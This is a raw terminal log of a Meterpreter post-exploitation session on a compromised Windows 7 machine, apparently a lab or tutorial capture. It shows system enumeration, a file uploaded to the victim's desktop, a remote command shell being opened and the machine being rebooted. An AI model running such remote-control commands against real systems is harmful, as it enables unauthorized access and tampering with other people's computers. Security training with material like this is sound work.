 meterpreter > sysinfo
Computer        : JOHN-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > pwd
C:\Users\John\Desktop
meterpreter > upload /home/qwerty/Desktop/Hacked
[*] uploading  : /home/qwerty/Desktop/Hacked → Hacked
[*] uploaded   : /home/qwerty/Desktop/Hacked → Hacked
meterpreter > rm Hacked
meterpreter > upload ./Hacked.txt
[-] Error running command upload: Errno::ENOENT No such file or directory @ rb_file_s_stat - /hom
meterpreter > upload /home/qwerty/Desktop/Hacked.txt
[*] uploading  : /home/qwerty/Desktop/Hacked.txt → Hacked.txt
[*] Uploaded 14.00 B of 14.00 B (100.0%): /home/qwerty/Desktop/Hacked.txt → Hacked.txt
[*] uploaded   : /home/qwerty/Desktop/Hacked.txt → Hacked.txt
meterpreter > shell
Process 1932 created.
Channel 3 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\John\Desktop>exit
exit
meterpreter > reboot
Rebooting...
meterpreter >
[*] 192.168.1.108 - Meterpreter session 1 closed.  Reason: Died